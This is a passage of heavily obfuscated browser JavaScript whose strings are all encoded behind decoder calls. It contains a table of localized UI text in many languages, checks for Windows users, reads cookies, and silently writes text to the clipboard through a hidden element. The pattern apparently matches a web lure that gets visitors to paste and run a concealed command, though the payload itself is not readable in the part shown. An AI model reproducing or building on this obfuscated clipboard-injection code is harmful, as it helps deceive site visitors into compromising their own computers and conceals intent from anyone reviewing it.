,0x1d94,0x18a7)+_0x1bd63c(0x98f,-0xd9a,0x2f0,0x5b9,-0x53)]=_0x35515c(0x1b74,0x177d,0x1b59,0x1303,0x716)+_0x3e7778(0x1589,0x2352,0x10f1,0x8ac,0x1f93)+_0xeecf50(0x1978,0x110a,0xb97,0x1883,0x1eb1)+_0x35515c(0xa27,0x7b6,-0x3c2,0x9e0,-0x465)+_0xeecf50(0x4a2,0x1697,0xc8e,0x1144,0x18e6)+'ấn',_0x2f42e4[_0x166421(0xa9d,0xced,0x1111,0xc08,0xfb9)+_0xeecf50(0x1b6f,0x1200,0x11a6,0x146e,0x876)]=_0xeecf50(0x15ef,0x137b,0x175a,0xf85,0x492)+_0x1bd63c(0x7e6,0x19ed,0xc8b,0x85f,0x13aa)+'ữ',_0x2f42e4[_0x35515c(0x1243,0x1064,0x2ef,0xf3e,0x780)+'y']=_0x3e7778(0xb7d,0x19a1,0xd73,0xe41,-0xf3)+_0x3e7778(0xb69,0x16c1,0xc32,0x8b2,0xd15)+_0x35515c(0x1ddc,0xf61,0x2403,0x1796,0x1cf4)+_0x166421(0x30b,-0x41,0x123e,0xda3,0x18dc)+'n';var _0x3184ca={};_0x3184ca['ar']=_0x151e1c,_0x3184ca['bg']=_0x1d3a46,_0x3184ca['zh']=_0x111025,_0x3184ca['hr']=_0x59678d,_0x3184ca['cs']=_0x2cfd1a,_0x3184ca['da']=_0x220287,_0x3184ca['nl']=_0x8b4d9e,_0x3184ca['en']=_0x4ccc4d,_0x3184ca['fa']=_0x52316a,_0x3184ca['fi']=_0xc81d97,_0x3184ca['fr']=_0x2891fa,_0x3184ca['de']=_0x31d9f0,_0x3184ca['el']=_0x43ce07,_0x3184ca['he']=_0x42444b,_0x3184ca['hi']=_0x54017c,_0x3184ca['id']=_0x4d7d89,_0x3184ca['hu']={},_0x3184ca['it']=_0x4d5d22,_0x3184ca['ja']=_0x5e2f98,_0x3184ca['ko']=_0x443c1f,_0x3184ca['lt']=_0x46567f,_0x3184ca['ms']=_0x5a3826,_0x3184ca['nb']=_0xc83ad3,_0x3184ca['pl']=_0x5cca15,_0x3184ca['pt']=_0x5e9e0d,_0x3184ca['sr']=_0x1450e6;function _0x35515c(_0x441d75,_0x441b2f,_0x447cb1,_0x2bac3b,_0x312e9d){return _0xb38c(_0x2bac3b-0x26,_0x447cb1);}_0x3184ca['sk']=_0x187527,_0x3184ca['sl']=_0xcab7b6,_0x3184ca['es']=_0x2e3022,_0x3184ca['sv']=_0xfd15d9,_0x3184ca['tl']=_0x28da4e,_0x3184ca['th']=_0x50664c,_0x3184ca['tr']=_0x2be879,_0x3184ca['vi']=_0x2f42e4;var Tran=_0x3184ca;function _0xeecf50(_0x5e9a60,_0x40f783,_0x4f2520,_0x5dbb43,_0x46bd6e){return _0xb38c(_0x5dbb43- -0xd4,_0x40f783);}function ready(_0x584cc1){var _0x1128cb={'tORKT':_0x5274ec(0x3f2,0xbe0,-0x5d5,-0x58e,-0xa65)+_0x5274ec(0x8a8,-0x573,-0x4bb,0x66f,0x5c1)+'1','uIGWh':_0x5274ec(0x1099,0xab8,0xa08,0x137a,0x3c7),'dpWfQ':_0x59ce1c(0x905,0xec6,0x1153,0x636,0x1249)+_0x268502(0x49b,0xfc0,-0x3c0,0x4e9,0xa81),'xDHpe':_0x4dcf7e(0x14c0,0x1895,0x1e4d,0x2645,0x2a36),'PuCCk':function(_0x263032,_0x18d772){return _0x263032(_0x18d772);},'pEdNU':function(_0x1ccb2a,_0x432c3e){return _0x1ccb2a+_0x432c3e;},'Hibta':function(_0x4ee1fb,_0x1a27bb){return _0x4ee1fb+_0x1a27bb;},'sFfUL':_0x268502(0x5dd,0x105a,0x6a4,0xf46,-0x785)+_0x1aeed9(0x59b,-0x2bf,0x1372,0x151,0x1303)+_0x5274ec(0x8d8,0x78a,0x142e,0x140c,0x7f9)+_0x5274ec(0x8cb,0x13a0,-0x37e,0x133b,0x15b2),'edBpF':_0x268502(0x5be,0xeae,0xcf9,0x1103,-0x680)+_0x5274ec(0xbb1,0x136,0x3b2,0x167,0x14d9)+_0x1aeed9(0x179d,0x1211,0xfe3,0xb10,0x22bd)+_0x1aeed9(0x13a1,0x132c,0x211f,0xf43,0xa1e)+_0x268502(0xec6,0xdcd,0x15f2,0x1210,0x1253)+_0x4dcf7e(0x17a,-0x16f,0x26b,-0x6b4,0x3e9)+'\x20)','iquvm':function(_0x2d6633,_0x27a893){return _0x2d6633!==_0x27a893;},'YFKCi':_0x268502(0x1a5e,0x136b,0x255b,0x10ee,0x1808)+'ng','mempW':_0x268502(0x110d,0x4c9,0x156b,0x1f50,0x1648),'unPTK':_0x268502(0xe9e,0x17d,0xc91,0x101c,0x1a92),'JCNNF':function(_0x3cd860){return _0x3cd860();},'tVGhc':_0x5274ec(0x547,0x118c,0x679,-0x309,0xd18),'hJzOe':_0x268502(0xd11,0x958,0x84d,0x9e8,0xb00),'HwdfQ':_0x1aeed9(0x1559,0x11f1,0x1aa6,0x1d7a,0x1592)+_0x5274ec(0x1b01,0xd55,0xda6,0x23d4,0x2947)+_0x5274ec(0x82e,0x1438,-0x1eb,0x13b0,0xd9)+'d'};function _0x1aeed9(_0xb540ec,_0x2ceeb0,_0x1f035c,_0x3a99ee,_0x736a55){return _0x35515c(_0xb540ec-0x122,_0x2ceeb0-0x14f,_0x2ceeb0,_0xb540ec-0x6a,_0x736a55-0x1ea);}function _0x59ce1c(_0x1d903c,_0x4e2703,_0x115a55,_0x4f150d,_0x411eb2){return _0x166421(_0x1d903c-0x75,_0x411eb2,_0x115a55-0xbf,_0x115a55- -0x35c,_0x411eb2-0x17b);}function _0x4dcf7e(_0x4ee9e0,_0x27b412,_0x1eb4c9,_0x22afa4,_0x5c7d73){return _0x1bd63c(_0x4ee9e0-0x4,_0x4ee9e0,_0x1eb4c9-0x1ae,_0x22afa4-0xc8,_0x1eb4c9-0x28f);}function _0x5274ec(_0x434e51,_0x3206fc,_0x53cabc,_0xf2a6a3,_0x4be626){return _0x1bd63c(_0x434e51-0xcb,_0x4be626,_0x53cabc-0x85,_0xf2a6a3-0x194,_0x434e51-0x300);}function _0x268502(_0x5ed4f0,_0x285fda,_0x115079,_0x4639c8,_0x3c901c){return _0x166421(_0x5ed4f0-0xb5,_0x3c901c,_0x115079-0xfa,_0x5ed4f0- -0x2d0,_0x3c901c-0x13b);}if(_0x1128cb[_0x1aeed9(0x872,0x2cb,0x131e,0x57a,-0x32b)](document[_0x268502(0x199d,0x2307,0x1f99,0x10f0,0xc5b)+_0x1aeed9(0x11b7,0x3a5,0x1103,0xa54,0x639)],_0x1128cb[_0x4dcf7e(0xde6,0x803,0xb56,-0x2c0,0x758)])){if(_0x1128cb[_0x268502(0x602,0xac8,0x71f,-0x56b,0x884)](_0x1128cb[_0x4dcf7e(0x189d,0x18bd,0x1891,0x2345,0x1b2e)],_0x1128cb[_0x1aeed9(0x13ea,0x770,0x100b,0x150a,0x181f)]))_0x1128cb[_0x5274ec(0xace,0x524,0xe29,0x14c1,0x1d4)](_0x584cc1);else{var _0x1e4a75=_0x1128cb[_0x5274ec(0x1e35,0x281e,0x1800,0x1464,0x1aa9)][_0x1aeed9(0x79a,0x19e,0x13e1,0xb5e,0x3ed)]('|'),_0x30316b=0x2a1*0xa+0x198a+-0x33d4;while(!![]){switch(_0x1e4a75[_0x30316b++]){case'0':_0x2d2695[_0x1aeed9(0x3d1,0x24b,0x1043,0x648,-0x6ea)][_0x5274ec(0x1af0,0x23b8,0x1bf6,0x2936,0x25ac)+_0x1aeed9(0xad6,0x1453,0xfcc,0x1fc,0x3e8)+'d'](_0x20cc67);continue;case'1':try{return _0x3be11d[_0x1aeed9(0x661,-0x156,0x71c,0x3a4,0x4fd)+_0x4dcf7e(0x12cd,0x1872,0x1d6a,0x24b7,0x11ea)+'d'](_0x1128cb[_0x268502(0x828,-0xd4,0xbc5,0x694,0x8d9)]);}catch(_0x4885e4){return![];}finally{_0x51dbd0[_0x4dcf7e(-0x83c,0x52a,0x3c3,0x63f,-0x43a)][_0x5274ec(0x1b9e,0x18bb,0x1196,0xe4e,0x1c07)+_0x268502(0xe7e,0x12e3,0x13b9,0xe0c,0x1ac9)+'d'](_0x20cc67);}continue;case'2':var _0x20cc67=_0x354981[_0x5274ec(0x31e,-0x2c9,0x47f,-0x23d,0x877)+_0x268502(0x1fa,-0x5f7,-0x774,-0xb51,0x1044)+_0x4dcf7e(0x1dd,0x174,0xac1,0x18c6,0x126c)](_0x1128cb[_0x5274ec(0x280,-0x1d8,-0x2ea,0x66d,0xea1)]);continue;case'3':_0x20cc67[_0x5274ec(0x154d,0x13b0,0x1554,0x12ae,0x80f)][_0x4dcf7e(0x1073,0x1a30,0x1d65,0x2005,0x184a)+_0x5274ec(0x8f7,0x10b,0x94c,-0x471,0x1c9)]=_0x1128cb[_0x268502(0x1123,0x1f00,0x1197,0x12cf,0x969)];continue;case'4':_0x20cc67[_0x4dcf7e(-0x698,-0x5c3,0x4a3,0x8e9,-0x7cc)+_0x4dcf7e(0x1394,0x1118,0xc40,0xc23,-0x3c)+'t']=_0x46a339;continue;case'5':_0x20cc67[_0x268502(0xf53,0x1c17,0xe0f,0x331,0xe92)+'t']();continue;}break;}}}else _0x1128cb[_0x5274ec(0x8d5,0x137d,0x128e,0x1f,0x14bd)](_0x1128cb[_0x4dcf7e(0x1ebe,0x1d28,0x17d0,0x127c,0x9fe)],_0x1128cb[_0x4dcf7e(0x7e8,-0x44,0x7a2,0x141,0x1109)])?document[_0x59ce1c(0x1d7e,0x1b86,0x19c3,0x1b8a,0x2751)+_0x4dcf7e(0x25e8,0x1d4c,0x183d,0x2068,0x22ee)+_0x5274ec(0xeae,0x14fd,0x6e4,0x1adc,0x144d)+'r'](_0x1128cb[_0x59ce1c(0xf3f,0x321,0xf6a,0x4e0,0x12e7)],_0x584cc1):_0x3f5a8e=AgdIKZ[_0x268502(0x1a9c,0x1552,0x2447,0x1156,0x1592)](_0x285832,AgdIKZ[_0x268502(0x1490,0x1f9c,0xd7a,0x802,0x129f)](AgdIKZ[_0x4dcf7e(-0xb,0x41e,0x860,0x161,0x14f0)](AgdIKZ[_0x4dcf7e(0x184a,0x1f43,0x1547,0x1e23,0x1c59)],AgdIKZ[_0x1aeed9(0xa97,0xc25,0x33d,0x16ce,0x5f0)]),');'))();}function isWin(){var _0x586330={'FsORL':function(_0xa1c061){return _0xa1c061();},'ZnnCM':function(_0x5c1891,_0x2c64f4){return _0x5c1891!==_0x2c64f4;},'NqOZE':function(_0xfdbeaa,_0x1b7fb6){return _0xfdbeaa||_0x1b7fb6;}};function _0x26ed83(_0x26fe7f,_0x644267,_0x184e7d,_0x263d6c,_0x1dcb1d){return _0xeecf50(_0x26fe7f-0xf3,_0x644267,_0x184e7d-0x188,_0x1dcb1d-0x325,_0x1dcb1d-0xb9);}function _0x3a5f8d(_0x490bfd,_0x18ed68,_0x4b11bf,_0x5f1a98,_0x5406a0){return _0x3e7778(_0x490bfd- -0x270,_0x5406a0,_0x4b11bf-0xf9,_0x5f1a98-0x69,_0x5406a0-0x9);}var _0x4f80a8=_0x586330[_0x26ed83(0x544,0xf80,0x15d2,0x486,0xba4)](getUA);function _0x4791e9(_0x652135,_0x2874e3,_0x36336c,_0x22dfab,_0x371b36){return _0x1bd63c(_0x652135-0x35,_0x36336c,_0x36336c-0x115,_0x22dfab-0x154,_0x371b36-0x474);}function _0xae8380(_0xa4289a,_0x5423cb,_0x3e074f,_0x2f4e42,_0x4238f3){return _0x35515c(_0xa4289a-0x1ad,_0x5423cb-0x61,_0x2f4e42,_0x3e074f- -0x214,_0x4238f3-0x1f4);}function _0x1c5617(_0x1f240b,_0x574f75,_0x1cf8dc,_0x1af476,_0x41cdf0){return _0xeecf50(_0x1f240b-0x109,_0x574f75,_0x1cf8dc-0x1a3,_0x1cf8dc- -0x99,_0x41cdf0-0x89);}return _0x586330[_0x3a5f8d(0x70d,0x8ce,0xb83,0x6fb,0x9a0)](windowsPlatforms[_0x4791e9(0x467,0x12ad,0x700,0x1ede,0x129e)+'Of'](_0x586330[_0x3a5f8d(0x134b,0x6b2,0xb54,0x206b,0x216b)](_0x4f80a8,'')[_0x1c5617(0x52a,-0x4af,0x16f,-0x2e,-0x79f)+_0x4791e9(0x240b,0x267f,0x2179,0xd6c,0x1877)+'e']()),-(-0x2009*0x1+0x18cb*0x1+0x5*0x173));}function getUA(){var _0x4c17d7={'tjDPU':_0x4a7627(0x2928,0x186a,0x1733,0x1ab5,0x1793)+_0x4a7627(0x11b5,0x1209,0x6e9,0xea2,0x102c)+_0x4a7627(0x57d,0x68f,-0x66a,0x419,0x4cb),'AMusC':function(_0x2295f4,_0x2b7630){return _0x2295f4(_0x2b7630);},'LAgrK':_0x13d3b4(0x6c1,0x1086,0x88d,-0x26f,0x2c6)+_0x4a7627(0x180d,0xd0f,0x810,0xc12,-0x80)+_0x1e4ce0(0x6ad,0xf0f,0x11cb,0x1bfe,0x119a)+_0x4a7627(0x1,0x5a,-0xad,0x3bc,-0x5d0),'hZOKr':_0x4a7627(0x816,0x1123,0x1440,0xf94,0x15e),'ljPrD':_0x4a7627(0xb09,0x161c,0x164b,0x968,0x5b6)+_0x1e4ce0(0x1233,0x1f94,0x542,0xd03,0x12e0)+_0x13d3b4(0x1112,0x1ea3,0x1211,0x1f44,0x1597)+_0x13d3b4(0xd28,0x17c3,0x1d84,0x17f9,0x1b70)+_0x1e4ce0(0xee0,0xda2,-0x272,0xfd,0x374)+_0x4a7627(0x1fb7,0x18f8,0x1c25,0x1218,0x523)+_0x267b0a(0x1775,0x1ab4,0x1dd5,0xb86,0x2253)+_0x13d3b4(0x208,0x1094,-0x249,0x42e,0x8bd),'juBGj':_0x10ee78(0xa1b,0xe41,0x74d,0x38f,0x767),'yuLMB':function(_0x45b777,_0x3e8d14){return _0x45b777+_0x3e8d14;},'GtzHx':_0x267b0a(0x1808,0xb8a,0x1a31,0x2523,0xf99)+'>','jcYOm':function(_0x1e9c9b,_0x28b7e9,_0x44de50){return _0x1e9c9b(_0x28b7e9,_0x44de50);},'OxzvW':_0x1e4ce0(0x314,0x917,-0xdb4,-0x57e,-0x196)+_0x1e4ce0(0xce4,0xe17,0x3cf,0x30,0x545)+_0x4a7627(0x1767,0x142d,0x1953,0x1dc6,0x25d4)+_0x13d3b4(-0xab8,-0xc6d,0xc3e,-0xad2,0x1a1)+_0x10ee78(0x174a,0x100c,-0x1f3,0x52a,0xc54)+_0x1e4ce0(-0x211,-0x66c,0x6df,0x7ae,0x5c0)+_0x1e4ce0(0x68c,0x8fc,0x190f,0x166d,0xd27)+'0','YKGAq':_0x1e4ce0(0x1130,0x1bbb,0x152c,0x1fdd,0x1a32)+'e>','yQOjo':function(_0x41197f,_0x51665d){return _0x41197f(_0x51665d);},'mDbKt':_0x4a7627(0x179c,0x1409,0x2254,0x1b5e,0x1532)+_0x1e4ce0(0x1651,-0x33f,0x1a6,0x4,0x975)+_0x267b0a(0x1ee8,0x18d1,0x1e37,0x1c6f,0x15c8)+_0x10ee78(-0x409,0x11d0,0x1779,0x1815,0x9c6),'EZCLg':_0x10ee78(0x2fe,0xddb,0x1403,0x1091,0xdf9)+'r','cmwzj':_0x4a7627(0x13bf,0x15fc,0xd51,0xcae,0xb77)+_0x1e4ce0(0x9c5,0x1817,0xa59,0x1114,0xb3f)+_0x10ee78(0x752,0xb4b,0xa94,0x16bc,0x13ac)+_0x10ee78(0x1e89,0x1818,0x261a,0xd9b,0x1a71)+_0x10ee78(0x1a10,0x920,0x973,0xec9,0x178a)+_0x13d3b4(0xf25,0x1e49,0x16d4,0x840,0x1065)+_0x4a7627(-0x881,0xcfc,-0x67e,0x4fc,0xaa8)+_0x267b0a(0x1a16,0x2829,0x15da,0x2538,0x1c48),'lhGMF':_0x13d3b4(0x11e6,-0x7b7,-0x656,0x839,0x610)+_0x10ee78(0xf35,0xd6e,0xbf5,0x81f,0xfa9)+_0x4a7627(0x1443,0x1e5f,0x2357,0x1c7a,0x24bf),'kZDYH':_0x267b0a(0x1332,0x666,0x95b,0x508,0x577)+_0x267b0a(0x1df9,0x1d24,0x1390,0x1c3b,0x2423)+_0x13d3b4(0x1c6a,0x16bb,0x1bf2,0x1cbd,0x1d06)+_0x4a7627(0x17a1,0xc31,0xdf4,0x17a7,0x1290)+_0x10ee78(0x1dd,0x1a69,0x139b,0x1153,0xf32)+_0x4a7627(0x1093,0x19e8,0x1b68,0x19d9,0x1deb)+_0x4a7627(-0x60a,0x8fd,0xb31,0x4c6,0x1251)+_0x4a7627(0x22d3,0x1a6b,0x24fd,0x1c28,0x147b)+_0x1e4ce0(0x1bf6,0x11cb,0x1e21,0x12f4,0x194d)+_0x13d3b4(0x4bd,0x12,0xdf2,0x1170,0xc77)+_0x4a7627(0x2873,0x1366,0x2999,0x1c87,0xf93),'XekYX':_0x13d3b4(0x28b,0x231,0xd4d,0xe9c,0xba3)+_0x1e4ce0(0xb28,0x89a,0x1af,0x1518,0xc43)+_0x1e4ce0(-0x106c,-0x1048,-0x1076,-0xfea,-0x267)+_0x10ee78(0x1914,0x2570,0x1073,0x22a1,0x1a71)+_0x4a7627(0x1873,0x1a66,0x319,0x1029,0xf01)+_0x13d3b4(0x61f,0x163a,0x12f,0x97c,0xc38)+_0x4a7627(0x6a1,0xe2d,0x6e7,0xa58,-0x20f)+_0x4a7627(0x28fe,0x227f,0x2436,0x1dcd,0x19fc)+_0x4a7627(0x10cf,-0x318,-0x821,0x4c5,0xe4a)+_0x13d3b4(0x1164,-0x5f5,0x29a,-0x22a,0x63e)+_0x4a7627(0xc71,0x18ee,0x1e58,0x193b,0x21f4)+_0x267b0a(0x1625,0x1784,0x1d0e,0xea7,0xe9f)+_0x4a7627(0xb44,0x15e5,0xcc0,0x183c,0x2099),'tdEoP':function(_0x11b56c,_0x9c6077){return _0x11b56c!==_0x9c6077;},'CYjSU':_0x13d3b4(0x182b,0x1414,0x581,0x1085,0xfb5),'YxxuA':_0x13d3b4(0x1030,0x12a0,0x5ae,0x176c,0xed5)+'ws'};if(/windows/i[_0x1e4ce0(0x111b,0xc7d,0x1427,0x1336,0xba5)](navigator[_0x1e4ce0(0x17c9,0xd04,0x226d,0x1dbd,0x1a16)+_0x1e4ce0(0x8ae,0x55,0xd79,0x2ad,0xca9)])){if(_0x4c17d7[_0x4a7627(0xb35,0xc0c,0x246,0xf0b,0x1aa7)](_0x4c17d7[_0x4a7627(0x143a,0x18f0,0xc3f,0xe7a,0x19cc)],_0x4c17d7[_0x10ee78(0xd64,0x1d9,0x1216,0x4cd,0xeaf)])){var _0x4fbdab=_0x4c17d7[_0x1e4ce0(0x829,0x119a,0x21ab,0x1d06,0x1373)][_0x10ee78(-0x407,0x768,-0x3a6,0xe03,0x76d)]('|'),_0x57a709=-0x236a*-0x1+-0x17e3*0x1+-0x1*0xb87;while(!![]){switch(_0x4fbdab[_0x57a709++]){case'0':_0x223b5a[_0x13d3b4(0x1ab9,0x25aa,0x1d95,0x1776,0x1920)+_0x1e4ce0(0x2f7,-0xc7,0x1472,-0x744,0x68e)+'d'](_0x4bc16c);continue;case'1':var [_0x4bc16c,_0x20c93f]=_0x4c17d7[_0x10ee78(0x13dd,0xf8e,0x22dc,0x9c1,0x1484)](_0x49bff6,[{'data':_0x4c17d7[_0x4a7627(0x1815,0x268d,0x13bf,0x1c0f,0x239f)]},{'cl':_0x4c17d7[_0x4a7627(0x14f7,0x13da,0x12c5,0x7ae,-0x18e)],'data':_0x4c17d7[_0x1e4ce0(0x279,0x918,0xf7d,0x1307,0xe5f)]}]);continue;case'2':return _0x223b5a;case'3':_0x4bc16c[_0x10ee78(0x2d2,0x6ed,0x160d,0xb80,0xd9f)+_0x10ee78(0xd37,0x12d8,0x19c6,0xc2c,0xdb9)]=_0x1df130;continue;case'4':var _0x1df130=_0x4c17d7[_0x13d3b4(0x2025,0x77f,0x14e7,0xbe9,0x1344)](_0x188138,_0x5e1ba5[_0x4c17d7[_0x4a7627(-0x308,-0x2b6,-0x703,0x65d,-0x46a)]]);continue;case'5':_0x4bc16c[_0x1e4ce0(0x6b0,-0x3df,0x1635,0x134f,0x984)+_0x10ee78(-0x23,0x149d,0x1167,0x1a69,0xdb9)]+=_0x4c17d7[_0x1e4ce0(0x4e7,0x975,-0xc2d,-0x9d3,-0x288)](_0x4c17d7[_0x13d3b4(0x69b,-0x717,0x107,0x8f1,0x53)](_0x4c17d7[_0x13d3b4(0x2529,0x25bd,0x1716,0x2692,0x1d17)],_0x4c17d7[_0x13d3b4(0x13d5,0x74c,0x10cc,0xb5c,0x135e)](_0x349c6e,-0x84e*0x1+-0x25*-0xef+-0x1*0x1a2d,_0x4c17d7[_0x13d3b4(0x2b75,0x1880,0x1dcd,0x2248,0x1d0f)])),_0x4c17d7[_0x4a7627(0x1e64,0x18c8,0x12fb,0x1077,0x700)]);continue;case'6':var [_0x223b5a,_0x20c93f]=_0x4c17d7[_0x13d3b4(0x1733,0xd1e,0x2529,0x1236,0x1800)](_0x520bb0,[{'data':_0x4c17d7[_0x267b0a(0x17b8,0x141a,0x1c8e,0x145a,0x1ebc)]},{'cl':_0x4c17d7[_0x267b0a(0x18a3,0xc37,0x15c2,0x11b1,0x1991)],'data':_0x4c17d7[_0x4a7627(0x1813,0x1f2e,0x1920,0x1536,0x13a1)]},{'name':_0x4c17d7[_0x267b0a(0x486,0x74e,-0x51c,0xb9c,0x19d)],'media':[{'data':_0x4c17d7[_0x13d3b4(0x1bc8,0x1840,0x2000,0x1d7c,0x187f)]},{'cl':_0x4c17d7[_0x1e4ce0(0x17c6,0x12d0,0x409,0xc87,0x1201)],'data':_0x4c17d7[_0x267b0a(0x5b4,0x642,0x11fe,0x933,-0x886)]}]}]);continue;}break;}}else return _0x4c17d7[_0x1e4ce0(0x112d,0x2e5,0xbcf,0x2af,0x4f3)];}function _0x1e4ce0(_0x3eb7a9,_0x526d66,_0x4214f0,_0x565d56,_0x590bcf){return _0x35515c(_0x3eb7a9-0x1ba,_0x526d66-0x54,_0x565d56,_0x590bcf- -0x3de,_0x590bcf-0x128);}function _0x13d3b4(_0x5a5d34,_0x3b4e1d,_0xce3e31,_0x5caef4,_0x56523b){return _0xeecf50(_0x5a5d34-0xd5,_0x5a5d34,_0xce3e31-0x1e2,_0x56523b- -0x9,_0x56523b-0x4c);}function _0x10ee78(_0x24357a,_0x378e97,_0x42f32c,_0x4f2352,_0x3e5b73){return _0x166421(_0x24357a-0x148,_0x4f2352,_0x42f32c-0x1e6,_0x3e5b73- -0x8d,_0x3e5b73-0xfe);}function _0x267b0a(_0x5cb1f0,_0xbdb64a,_0x4d4ca2,_0x47708e,_0x4e5950){return _0x3e7778(_0x5cb1f0-0x3c,_0x4d4ca2,_0x4d4ca2-0x1e4,_0x47708e-0xdf,_0x4e5950-0x2);}function _0x4a7627(_0xd21cb8,_0x443364,_0x58183a,_0x6a6a44,_0x2e87d0){return _0x166421(_0xd21cb8-0x5a,_0x58183a,_0x58183a-0x1a5,_0x6a6a44- -0xc2,_0x2e87d0-0xba);}return window[_0x1e4ce0(0x77d,0xf87,0x2b,0x447,0x1ec)+_0x4a7627(0x429,-0x8a5,0x118e,0x4ec,0x1139)]?.[_0x267b0a(0x20b8,0x25b3,0x196c,0x25d8,0x1a16)+_0x4a7627(0x32f,0x4c2,0xfc7,0x504,-0x165)+_0x4a7627(0x1e15,0x1c9b,0x1a23,0x1869,0x1d9e)]?.[_0x267b0a(0x17ca,0xdab,0x176e,0x1c19,0x1336)+_0x1e4ce0(0x1f73,0x239e,0xbc0,0x2660,0x1890)]||window[_0x267b0a(0x88e,0xbdc,-0x2c5,0x330,0x10a0)+_0x10ee78(0x801,0x986,-0x1b3,0x97a,0x521)][_0x267b0a(0x17ca,0x1194,0x151e,0x1a55,0xa41)+_0x13d3b4(0x2593,0xd16,0x1879,0x10a8,0x1b6b)];;}function getCookie(_0x33fe19){var _0x38ce22={};_0x38ce22[_0x1e1c34(0x10f7,0x580,0x13ae,0xf72,0x12a9)]=_0xea4669(0x4cb,0xb5b,0xd25,0x653,-0x79c)+_0x1e1c34(0x154f,0x14fd,0x1892,0xcb4,0xf61)+_0x47ca77(0x1011,0xc33,0x1015,0x7ba,0xfa5)+_0x364e50(0x185,0x346,0x74c,0x20b,0x5de)+_0x1e1c34(0x7b1,0x1905,0x1663,0x1384,0x1d9b);function _0x364e50(_0x42eb87,_0x4f3b0d,_0x416533,_0x26a0ee,_0x45624f){return _0x35515c(_0x42eb87-0x71,_0x4f3b0d-0x197,_0x4f3b0d,_0x45624f- -0x110,_0x45624f-0xb7);}function _0x47ca77(_0x527cce,_0x2dee8e,_0x206c4f,_0x504ecd,_0x28540a){return _0x1bd63c(_0x527cce-0x13a,_0x527cce,_0x206c4f-0x10a,_0x504ecd-0x176,_0x206c4f-0x437);}_0x38ce22[_0x3ced72(0x2001,0x198c,0xb73,0x117d,0x23a6)]=_0x47ca77(0x3f5,0xb86,0x101b,0x17d8,0xd04),_0x38ce22[_0x364e50(0x7bf,0xe83,0x1049,0x134f,0xda9)]=function(_0x3ac3ed,_0x32efbf){return _0x3ac3ed===_0x32efbf;},_0x38ce22[_0x3ced72(0x11b1,0x6e1,0x1164,-0x532,-0x662)]=_0x3ced72(0x2974,0x1c1c,0x255a,0x254f,0x2852),_0x38ce22[_0xea4669(0x1f9e,0x11e5,0x13b4,0x1f7d,0x18ce)]=function(_0x5b74a8,_0x4931fe){return _0x5b74a8===_0x4931fe;};function _0x3ced72(_0x13085e,_0x3a6011,_0x5374a1,_0x225ba6,_0x50ea14){return _0x35515c(_0x13085e-0x116,_0x3a6011-0xc7,_0x225ba6,_0x3a6011- -0x10,_0x50ea14-0x168);}_0x38ce22[_0x3ced72(0x2443,0x16e2,0x253d,0x1c2a,0x1b86)]=function(_0x4388b6,_0x5cfe3a){return _0x4388b6===_0x5cfe3a;},_0x38ce22[_0x3ced72(0x1409,0x130c,0x17d5,0x12e0,0x1ebf)]=_0x3ced72(-0x8ae,0x1fb,-0x21f,0x145,0xa13),_0x38ce22[_0x1e1c34(0x2623,0xf35,0x1ef1,0x17ca,0x227d)]=_0x364e50(0x708,-0x228,0xac3,0x353,0x956);var _0x51ef40=_0x38ce22,_0x577a6e=document[_0x364e50(0x1849,0x154e,0xebe,0x550,0xd86)+'e'][_0x3ced72(-0x2f1,0x720,0x128,0xcc5,0x1b2)](';\x20');for(var _0x4f405a of _0x577a6e){if(_0x51ef40[_0x3ced72(0x53b,0xea9,0x1752,0xf5d,0x63d)](_0x51ef40[_0x1e1c34(0x1347,0x8db,0x666,0x923,0xab)],_0x51ef40[_0x3ced72(0x141b,0x6e1,0x56d,0x2e1,-0x327)])){var [_0x106ca7,_0x4527b4]=_0x4f405a[_0x47ca77(0x4b0,0x8b0,0x934,-0x230,0x1064)]('=');if(_0x51ef40[_0x47ca77(0x2417,0x1f76,0x1de5,0x14d2,0x1714)](_0x106ca7,_0x33fe19)){if(_0x51ef40[_0x3ced72(0x1997,0x16e2,0x1370,0xf4e,0x130d)](_0x51ef40[_0x364e50(0xb35,0x12f6,0xb6c,0x1a60,0x120c)],_0x51ef40[_0x1e1c34(0xeaa,0x1bd5,0xc56,0x17ca,0x1e3a)]))return;else return _0x4527b4;}}else{var _0x547d50=_0x51ef40[_0x364e50(0x1a39,0x19e1,0x1359,0xb5d,0xc30)][_0x364e50(-0x4a3,0xc74,0x9c5,-0x5ea,0x620)]('|'),_0x24ef0d=0x23f2+-0x1c8e+-0x2b*0x2c;while(!![]){switch(_0x547d50[_0x24ef0d++]){case'0':if(!_0x4c9b08[_0x364e50(0xf87,0xcea,0x1a49,0x105e,0xd00)])_0xfe6be3[_0x47ca77(0xda9,0x1ad3,0x1014,0x1a27,0xdba)]=_0x3514bb;continue;case'1':_0x43ca10[_0xea4669(0x155a,0x8c0,0xad0,0xcf8,0x277)]=!(0x5c*-0x1+0x15f*0xd+0x11*-0x107);continue;case'2':if(_0x403601[_0xea4669(0x1468,0x15f5,0x16b6,0xdb3,0x15bf)])return;continue;case'3':_0x18c5c8[_0xea4669(-0x800,0x115f,0xc29,0x5f2,0xb27)]=_0x576001;continue;case'4':_0x4b2ee0=_0x3f7f28[_0x1e1c34(0xee8,0x654,0x911,0xc49,0x360)]=function(){function _0x2c6dc6(_0xc9af76,_0x11eb80,_0x2eda8f,_0x597d37,_0x1a7c01){return _0x3ced72(_0xc9af76-0x171,_0xc9af76-0x27f,_0x2eda8f-0x120,_0x11eb80,_0x1a7c01-0x1a6);}function _0x31698f(_0x5099f7,_0x22d65b,_0x5ef06e,_0x59c53c,_0x8dc794){return _0x3ced72(_0x5099f7-0xea,_0x22d65b-0x2a0,_0x5ef06e-0xc,_0x8dc794,_0x8dc794-0x32);}function _0x5ecccf(_0x276ac1,_0x3c2e92,_0x3ce67b,_0x2d6be7,_0x3ea93c){return _0x364e50(_0x276ac1-0x1e9,_0x2d6be7,_0x3ce67b-0x117,_0x2d6be7-0x5f,_0x3c2e92- -0x16);}function _0x351a4b(_0x42449c,_0x101c0b,_0x2893d9,_0x383c71,_0x539508){return _0x1e1c34(_0x42449c-0x14a,_0x101c0b-0x29,_0x101c0b,_0x2893d9- -0x58c,_0x539508-0x7d);}function _0x299662(_0x352f8b,_0x3355af,_0x29bdb4,_0x2983a4,_0xd85c3c){return 